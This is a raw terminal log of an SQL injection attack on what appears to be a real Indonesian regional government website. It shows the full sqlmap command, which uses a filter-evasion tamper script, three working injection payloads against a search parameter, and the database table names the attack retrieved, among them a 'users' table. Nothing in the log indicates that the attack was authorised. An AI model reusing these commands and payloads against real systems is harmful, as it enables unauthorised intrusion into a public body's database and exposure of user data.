 ┌──(kali㉿kali)-[~]
└─$ sqlmap --url "https://arpusda.semarangkab.go.id/berita/index" --data="kata=1&cari=Search" --method=POST --time-sec=10 --dbms=mysql --risk=3 --level=5 --tamper=space2comment --batch -D d4t4_arpusd4 --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 02:40:05 /2025-05-30/
[02:40:05] [INFO] loading tamper module 'space2comment'
[02:40:05] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=niggi61pu8j...knb9q09cnq'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kata (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kata=1%' AND 8507=8507 AND 'IPFB%'='IPFB&cari=Search
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: kata=1%' AND (SELECT 6991 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(6991=6991,1))),0x717a716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'gSOl%'='gSOl&cari=Search
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: kata=1%' AND (SELECT 1320 FROM (SELECT(SLEEP(10)))JJHX) AND 'fMwd%'='fMwd&cari=Search
---
[02:40:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:40:07] [INFO] testing MySQL
[02:40:08] [INFO] confirming MySQL
[02:40:08] [WARNING] reflective value(s) found and filtering out
[02:40:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[02:40:08] [INFO] fetching tables for database: 'd4t4_arpusd4'
[02:40:09] [INFO] retrieved: 'katajelek'
[02:40:09] [INFO] retrieved: 'hubungi'
[02:40:09] [INFO] retrieved: 'kategori'
[02:40:09] [INFO] retrieved: 'templates'
[02:40:09] [INFO] retrieved: 'background'
[02:40:09] [INFO] retrieved: 'identitas'
[02:40:09] [INFO] retrieved: 'users'
[02:40:09] [INFO] retrieved: 'gallery'
[02:40:09] [INFO] retrieved: 'video'
[02:40:10] [INFO] retrieved: 'poling'
[02:40:10] [INFO] retrieved: 'berita'